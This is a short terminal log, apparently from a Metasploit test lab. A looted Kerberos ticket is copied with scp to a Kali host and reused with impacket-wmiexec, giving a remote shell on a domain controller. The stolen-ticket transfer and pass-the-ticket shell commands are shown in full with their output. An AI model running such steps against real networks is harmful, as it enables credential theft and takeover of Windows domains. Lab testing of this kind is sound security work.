 smash@msfdevubuntu:~$ scp /home/smash/.msf4/loot/20210507102800_default_127.0.0.1_unix_kerberos_ti_615728.bin azureuser@not-ad:
Enter passphrase for key '/home/smash/.ssh/id_rsa':
20210507102800_default_127.0.0.1_unix_kerberos_ti_615728.bin
smash@msfdevubuntu:~$ ssh azureuser@not-ad
Enter passphrase for key '/home/smash/.ssh/id_rsa':
Linux notad2 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May  6 20:18:50 2021 from 180.150.44.126
azureuser@notad2:~$ export KRB5CCNAME=ccache
azureuser@notad2:~$ impacket-wmiexec smash@dc02.msftest.local -k -no-pass
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
msftest\smash
C:\>hostname
dc02
C:\>